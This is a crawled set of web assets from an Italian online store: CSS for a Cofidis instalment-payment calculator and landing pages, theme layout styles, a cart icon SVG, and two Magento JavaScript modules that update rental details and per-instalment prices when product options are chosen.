.cofidis-header,
.cofidis-calc,
.cofidis-calc-detail {
    overflow: auto;
    margin-bottom: 1.5rem;
}

.cofidis-title {
    font: normal normal bold 1.4em Arial;
    color: #626364;
    flex: 55%;
    padding-top: 1rem;
    padding-right: 0.6em;
}

.cofidis-pl-logo {
    flex: 45%;
    text-align: right;
}

.cofidis-pl-logo img {
    max-width: 100%;
    height: auto;
    min-width: 100px;
    width: 1rem;
}

.cal-import {
    display: flex;
}

.cofidis-months {
    flex: 60%;
}

.cofidis-per-month {
    flex: 40%;
}

.cofidis-calc label {
    font: normal normal normal 1.1em Arial;
    color: #626364;
    margin-bottom: 0.5em;
}

.cofidis-months span {
    background-color: var(--calcuadora-destacado);
    color: white;
    font: normal normal 600 32px/30px Noto Sans, sans-serif;
    border-radius: 50%;
    display: inline-block;
    height: 31px;
    width: 30px;
    margin: 0 18px;
    cursor: pointer;
    text-align: center;
}

.cofidis-months span.disabled {
    cursor: default;
    opacity: 50%;
}

.cofidis-form-block input {
    width: 2em;
    background: #FFFFFF 0% 0% no-repeat padding-box;
    border: 1px solid #000000;
    border-radius: 10px;
    font: normal normal normal 32px/37px Arial;
    padding: 0.2em;
}

.cofidis-price {
    font: normal normal bold 35px/34px Arial;
    color: #999999;
    font-size: 3rem;
}

.cofidis-month-text {
    font: normal normal bold 1em Arial;
    color: #999999;
}

.cofidis-calc {
    margin-bottom: 10px;
}

.cofidis-calc-detail {
    font: normal normal normal 15px/22px Noto Sans, sans-serif;
    color: var(--calculadora-detalle);
    letter-spacing: 0px;

}

.cofidis-show-info2 {
    cursor:pointer
}

.custom-select {
    display: inline-block;
    width: 140px;
    max-width: 100%;
    height: calc(3.5rem - 2px);
    padding: .375rem 1.75rem .375rem .75rem;
    padding-right: .75rem \9;
    color: #7a7a7a;
    vertical-align: middle;
    /*background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='#333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;
background-image: none\9;
background-size: 8px 10px;*/
    border: 1px solid rgba(0, 0, 0, .25);
    border-radius: 0;
    -moz-appearance: none;
    -webkit-appearance: none;
    /*background-image: url(<?= $imageFlechaSelectCSS ?>);*/
    background-position: 90% center;
    background-repeat: no-repeat;
    background-size: 15px;
}

.custom-select[disabled] {
    background: none;
}

.custom-select:focus {
    border-color: #51a7e8;
    outline: none
}

.custom-select:focus::-ms-value {
    color: #7a7a7a;
    background-color: #fff
}

.custom-select:disabled {
    color: inherit;
    cursor: not-allowed;
    background-color: #f6f6f6
}

.custom-select::-ms-expand {
    opacity: 0
}

.custom-select-sm {
    padding-top: .375rem;
    padding-bottom: .375rem;
    font-size: 75%
}

.cofidis-calc-info {
    margin: 0;
    margin-top: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.rstore.it/media/porto/configed_css/settings_default.css
body_size: 530
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2025-09-10 16:45:38 */
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 57.17%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 40.83%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 42.8775%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 30.6225%;
    }
}

header.page-header.sticky-header .nav-sections{
top: 68px !important;
}

/*header.page-header.sticky-header .header-main {
z-index: 7!important;
}*/


div.sections.nav-sections.ninjamenus-desktop-wrapper{
z-index:6!important;
}


header.page-header.sticky-header .header-main {
height:88px;
border: 1px solid white;
position: fixed;
width: 100%;
top: -20px;
box-shadow: 0 1px 0 0 rgba(0, 0, 0, 23%);
background-color: #fff;
padding-top: 7px;

}

header.page-header.sticky-header .header-main .logo img {
max-height: 66px;
margin-left:-24px;
margin-top:8px;
}

@media (max-width: 991px){
header.page-header.sticky-header .header-main .logo img {
margin-left: 0px;
margin-top:0px;
max-height: 55px;
}
.page-header .header-main {
height: 70px !important;
}

}


@media (max-width: 1199px){
header.page-header.sticky-header .header-main {
top: 0px;
height:auto;
}

header.page-header.sticky-header .nav-sections {
top: 95px!important;
}


}

.page-header .header-main {
height: 100px;
}


.header-row .header-left {
padding: 0px;
margin-left: -25px
}

/*[data-option-tooltip-value=''] {
display: none;
}*/

.swatch-option.color {
border: 1px solid #dadada!important;
}


#klarna-kec-placeholder { display: none; }


--- FILE ---
content_type: text/css
request_url: https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Izertis_Cofidis/css/customBootstrap.css
body_size: -88
content:
body {
  /* font-family: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
   margin: 0;
   font-size: 1.4rem !important;
   font-weight: 400;
   line-height: 1.5;
   color: #212529;
   background-color: #fff;
   -webkit-text-size-adjust: 100%;
   -webkit-tap-highlight-color: rgba(0, 0, 0, 0); */
}

--- FILE ---
content_type: text/css
request_url: https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Izertis_Cofidis/css/style.css
body_size: 1302
content:
/***************************************************************************************************/
/******************************             DINAMIC BADGE             ******************************/
/***************************************************************************************************/
#bootstrap-cfd #financing-module {
  max-width: 800px;
}

#financing-module .c-white {
  color: #fff;
}

#financing-module .c-grey {
  color: #555;
}

#financing-module .banner {
  display: flex;
  box-shadow: 0 0px 10px 1px #bdbdbd;
  background-color: #fff;
  font-size: 13px;
  color: #7a7a7a;
}

#financing-module .banner img {
  box-shadow: none;
}

#financing-module .logo {
  padding: 0;
  min-height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
}

#financing-module .logo img {
  max-width: 100%;
}

@media (max-width: 768px) {
  #financing-module .logo {
    min-height: 70px;
    margin-bottom: 12px;
  }

  #financing-module .banner {
    margin: 20px;
  }
}
#financing-module .title-text {
  font-size: 15px;
  font-weight: bold;
  padding-top: 5px;
  margin: 0;
}

#financing-module a {
  color: #7a7a7a;
}

#financing-module a:hover {
  color: #D0143A;
}

#financing-module .form-select {
  width: 60px;
  font-size: 15px;
  font-weight: 400;
  line-height: 15px;
  margin: 0 5px;
  background-image: url(../images/select-arrow.svg);
  background-size: contain;
  background-position: right;
  background-repeat: no-repeat;
  border-radius: 0;
  padding: 0.375rem 2.25rem 0.375rem 0.5rem;
  text-align: center;
  -o-appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  padding: 8px 36px 6px 6px;
  height: 29px;
  text-align: center !important;
}

/***************************************************************************************************/
/******************************                   POPUP               ******************************/
/***************************************************************************************************/
#pop-up {
  max-width: 800px;
  padding: 20px;
  background: #fff;
  box-shadow: 0 0px 10px 1px #bdbdbd;
}

#pop-up p {
  margin-bottom: 0.5rem;
}

#pop-up .c-white {
  color: #fff;
}

#pop-up .c-grey {
  color: #555;
}

#pop-up .logo img {
  max-width: 100%;
}

#pop-up .ico {
  max-width: 35px;
}

#pop-up a {
  color: black;
}

#pop-up a:hover {
  color: #D0143A;
}

#pop-up .conditions {
  font-size: 10px;
}

#pop-up .btn {
  width: 100%;
  border-radius: 0;
}

#pop-up .btn-danger {
  color: #fff;
  background-color: #D0143A;
  border-color: #D0143A;
}

#pop-up .btn-close {
  width: 35px;
  float: right;
}

/***************************************************************************************************/
/******************************                 LANDING               ******************************/
/***************************************************************************************************/
#cofidis_pay {
  background-color: #fff;
}

#cofidis_pay #landing {
  font-family: "Titillium Web", sans-serif;
  font-weight: 400;
  font-size: 16px;
}

#cofidis_pay #landing img {
  width: 100%;
}

#cofidis_pay #landing section {
  margin-bottom: 40px;
}

#cofidis_pay #landing .c-white {
  color: #fff;
}

#cofidis_pay #landing .c-red {
  color: #D0143A;
}

#cofidis_pay #landing .c-grey {
  color: #555;
}

#cofidis_pay #landing .title-section {
  padding-bottom: 25px;
  font-weight: 600;
  font-family: "Titillium Web", sans-serif;
  padding-left: 0;
}

/*  HEADER SECTION  */
#cofidis_pay #landing .header {
  box-shadow: 0 10px 9px -9px #bdbdbd;
  padding: 20px 0;
}

/*  COFIDIS BANNER*/
#cofidis_pay #landing .banner-desktop {
  display: block;
}

#cofidis_pay #landing .banner-tablet,
#cofidis_pay #landing .banner-mobile {
  display: none;
}

@media (max-width: 768px) {
  #cofidis_pay #landing .banner-desktop,
#cofidis_pay #landing .banner-mobile {
    display: none;
  }

  #cofidis_pay #landing .banner-tablet {
    display: block;
  }
}
@media (max-width: 615px) {
  #cofidis_pay #landing .banner-desktop,
#cofidis_pay #landing .banner-tablet {
    display: none;
  }

  #cofidis_pay #landing .banner-mobile {
    display: block;
  }
}
/* COFIDIS CARDS  */
#cofidis_pay #landing .cofidis-cards {
  padding: 25px 0;
  margin: 0px;
}

#cofidis_pay #landing .cofidis-cards .title-section {
  padding-bottom: 10px;
  font-size: 20px !important;
  display: block;
  margin: auto;
  max-width: 700px;
}

#cofidis_pay #landing .cofidis-cards .container-cards {
  width: 80%;
  margin: 20px auto;
}

#cofidis_pay #landing .cofidis-cards .card {
  margin: 10px;
  border: none;
  padding: 15px 20px;
  box-shadow: none;
}

#cofidis_pay #landing .cofidis-cards .card img {
  max-width: 90px;
  display: block;
  margin: 0 auto;
}

#cofidis_pay #landing .cofidis-cards .card p {
  padding-left: 0;
}

#cofidis_pay #landing .cofidis-cards .card .content-card {
  padding-top: 15px;
  font-size: 16px;
}

/*******************   LANDING BELGICA    *****************/
#landing-client-flex .caption-img {
  width: 180px;
  display: inline-block;
  margin: auto;
  font-weight: 700;
}
#landing-client-flex .main-title {
  background-color: #003d44;
  color: #fff;
}
#landing-client-flex .ico-flex {
  width: 180px;
  height: auto;
  margin: auto;
}
#landing-client-flex .mw-50 {
  max-width: 50%;
}
@media (max-width: 500px) {
  #landing-client-flex .logo {
    width: 320px !important;
    max-width: 320px !important;
  }
}/*# sourceMappingURL=style.css.map */


@import url('https://fonts.googleapis.com/css2?family=Titillium+Web:wght@300;400;600&display=swap');


/* CUSTOM DESIGN */

#cofidis_pay {
    background-color: #fff;
}

#cofidis_pay #landing {
    font-family: 'Titillium Web', sans-serif;
    font-weight: 400;
    font-size: 16px;
}

#cofidis_pay #landing img {
    width: 100%;
}

#cofidis_pay #landing section {
    margin-bottom: 40px;
}

#cofidis_pay #landing .c-white {
    color: #fff;
}

#cofidis_pay #landing .c-red {
    color: #D0143A;
}

#cofidis_pay #landing .c-grey {
    color: #555;
}


#cofidis_pay #landing .title-section {
    padding-bottom: 25px;
    font-weight: 600;
    font-family: 'Titillium Web', sans-serif;
    padding-left: 0;
}

/*  HEADER SECTION  */
#cofidis_pay #landing .header {
    box-shadow: 0 10px 9px -9px #bdbdbd;
    padding: 20px 0;
}


/*  COFIDIS BANNER*/
#cofidis_pay #landing .banner-desktop {
    display: block;
}

#cofidis_pay #landing .banner-tablet,
#cofidis_pay #landing .banner-mobile {
    display: none;
}

@media (max-width: 768px) {
    #cofidis_pay #landing .banner-desktop,
    #cofidis_pay #landing .banner-mobile {
        display: none;
    }

    #cofidis_pay #landing .banner-tablet {
        display: block;
    }
}

@media (max-width: 615px) {
    #cofidis_pay #landing .banner-desktop,
    #cofidis_pay #landing .banner-tablet {
        display: none;
    }

    #cofidis_pay #landing .banner-mobile {
        display: block;
    }
}

/* COFIDIS CARDS  */
#cofidis_pay #landing .cofidis-cards {
    padding: 25px 0;
    margin: 0px;
}

#cofidis_pay #landing .cofidis-cards .title-section {
    padding-bottom: 10px;
    font-size: 20px !important;
    display: block;
    margin: auto;
    max-width: 700px;
}

#cofidis_pay #landing .cofidis-cards .container-cards {
    width: 80%;
    margin: 20px auto;
}

#cofidis_pay #landing .cofidis-cards .card {
    margin: 10px;
    border: none;
    padding: 15px 20px;
    box-shadow: none;
}

#cofidis_pay #landing .cofidis-cards .card img {
    max-width: 110px;
    display: block;
    margin: 0 auto;
}

#cofidis_pay #landing .cofidis-cards .card p {
    padding-left: 0;
}


#cofidis_pay #landing .cofidis-cards .card .content-card {
    padding-top: 15px;
    font-size: 15px;
}

/* FOOTER  */
#cofidis_pay #landing .footer {
    background-color: #363636;
    font-size: 15px;
    margin-bottom: 20px;
    padding: 0;
}

#cofidis_pay #landing .footer img {
    padding: 20px 10px;
    max-width: 160px;
}

#cofidis_pay #landing .footer .text-container {
    width: 97%;
}

#cofidis_pay #landing .footer .text-container p {
    margin: 20px 10px;
    font-size: 16px;
    padding-left: 0;
}

/*******************   LANDING BELGICA    *****************/
#landing-client-flex .c-red {
    color: #D0143A;
}

#landing-client-flex .caption-img {
    width: 180px;
    display: inline-block;
    margin: auto;
    font-weight: 700;
}
#landing-client-flex .main-title {
    background-color: #003d44;
    color: #fff;
}
#landing-client-flex .ico-flex {
    width: 180px;
    height: auto;
    margin: auto;
}
#landing-client-flex .mw-50 {
    max-width: 50%;
}
@media (max-width: 500px) {
    #landing-client-flex .logo {
        width: 320px !important;
        max-width: 320px !important;
    }
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/B2F_Rental/js/recalculate.js
body_size: 479
content:
define(
    [
        'jquery',
        'underscore',
        'mage/url',
        'uiComponent',
        'domReady!'
    ],
    function ($, _, url, Component) {
        'use strict';

        return function (config) {
            console.log("Initialize rental calculation...")
            function selectedProduct() {
                let selectedProductId = null;
                let selected_options = {};
                $('.swatch-opt .swatch-attribute').each(function (index, element) {
                    //Find attribute id selected
                    let attribute_id = $(element).attr('data-attribute-id');
                    //Find option id selected
                    let option_selected = $(element).attr('data-option-selected');
                    if (!attribute_id || !option_selected) {
                        return;
                    }
                    selected_options[attribute_id] = option_selected.toString();
                });

                //Get all products ids
                let product_id_index = $('[data-role=swatch-options]').data('mage-SwatchRenderer')?.options?.jsonConfig?.index;
                $.each(product_id_index, function (product_id, attributes) {
                    let productIsSelected = function (attributes, selected_options) {
                        return _.isEqual(attributes, selected_options);
                    }

                    if (productIsSelected(attributes, selected_options)) {
                        selectedProductId = product_id;
                    }
                });

                return selectedProductId;
            }

            function updateTemplate(productId) {
                console.log("Update template");
                const completeUrl = url.build('b2f-rental/render')
                if(productId && config.fullActionName) {
                    $.ajax({
                        url: completeUrl,
                        type: "get", //send it through get method
                        data: {
                            productId: productId,
                            layout: config.fullActionName
                        },
                        success: function (response) {
                            const html = response.render;
                            $("#b2f-rental").empty().html(html)
                        },
                        error: function (error) {
                            $("#b2f-rental").empty()
                        }
                    })
                }

            }

            $(document).ready(function () {
                let productId = selectedProduct();
                updateTemplate(productId)
                $('[class*="swatch-opt"]').on('click', '.swatch-option', function (event) {
                    // This should trigger when swatches are clicked, NOT on page load.
                    productId = selectedProduct()
                    updateTemplate(productId)

                });
            });

            return Component.extend({});
        }
    });




--- FILE ---
content_type: image/svg+xml
request_url: https://www.rstore.it/media/wysiwyg/icons/mini-cart.svg
body_size: 68
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21.503" height="24.568" viewBox="0 0 21.503 24.568">
  <path id="Tracciato_57" data-name="Tracciato 57" d="M1511.21,114.609v-5.367a3.833,3.833,0,0,1,7.667,0v5.367m6.134,13.8h-19.935l2.3-16.867h15.334Z" transform="translate(-1504.292 -104.625)" fill="none" stroke="#393e44" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.568"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Izertis_Cofidis/js/swatchRenderer.js
body_size: -29
content:

define(['jquery',], function ($) {
    'use strict';

    var priceBoxWidget = {

        /**
         * Updating the price
         * @param {String} newPrices
         * @returns {*}
         */
        updatePrice: function (newPrices) {
            var ret = this._super(newPrices);
            var cuota = $("#tarifas").val();
            var origPrice = this.cache.displayPrices.finalPrice.amount
            const newPrice = (Math.round((origPrice / cuota) * 100) / 100).toFixed(2);
            $("span.calc-cuota.cofidis-price").html(newPrice);
            $("span.cuotaPdil").html(newPrice)


            return this._super(newPrices);;
        }
    };

    return function (targetWidget) {
        $.widget('mage.priceBox', targetWidget, priceBoxWidget);

        return $.mage.priceBox;
    };
});
